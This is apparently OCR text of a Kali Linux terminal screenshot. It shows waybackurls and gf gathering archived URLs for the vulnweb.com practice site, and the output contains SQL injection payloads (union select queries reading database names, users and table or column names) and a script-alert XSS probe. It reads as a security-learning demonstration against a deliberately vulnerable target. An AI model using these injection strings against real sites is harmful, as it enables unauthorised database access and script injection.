 1 2 3 4 3 3 (genmon)XXX 23:52
root@kali: ~
root@kali: ~ 96x24
(root㉿kali)-[~]
# echo testphp.vulnweb.com | waybackurls --no-subs | gf xss
http://testphp.vulnweb.com:80/AJAX/index.php%3Cxml%3E%3Cnode%20name=%22nodename1%22%3Enodetext1%
3C/node%3E%3Cnode%20name=%22nodename2%22%3Enodetext2%3C/node%3E%3C/xml%3E
http://testphp.vulnweb.com:80/AJAX/infocateg.php%E3%80%91%E5%B9%B6%E6%8F%90%E4%BA%A4%E3%80%90id=
1%E3%80%91%EF%BC%8C%E6%89%80%E4%BB%A5%E6%9E%84%E5%BB%BA%E4%B8%BA
http://testphp.vulnweb.com:80/AJAX/infocateg.php?id=1
http://testphp.vulnweb.com:80/artists.php/artists=1
http://testphp.vulnweb.com:80/artists.php=%22%3E%3Cscript%3Ealert(2)%3C/script%3E
http://testphp.vulnweb.com:80/artists.php=-1%20union%20select%201,database(),current_user()
http://testphp.vulnweb.com:80/artists.php=-1%20unionselect%201,table_name,%203%20from%20informat
ion_schema.tables%20where%20table_scheme()%20limit0,1
http://testphp.vulnweb.com:80/artists.php=1
http://testphp.vulnweb.com:80/artists.php=1%20order%202
http://testphp.vulnweb.com:80/artists.php=1%20union%20select%201
http://testphp.vulnweb.com:80/artists.php=1'
http://testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,group_concat(column_name),
3%20from%20information_schema.columns%20where%20table_name='users'
http://testphp.vulnweb.com:80/bxss/vuln.php?id=1
http://testphp.vulnweb.com:80/categories.php=%22
http://testphp.vulnweb.com:80/categories.php='
http://testphp.vulnweb.com:80/categories.php=')
http://testphp.vulnweb.com:80/categories.php=1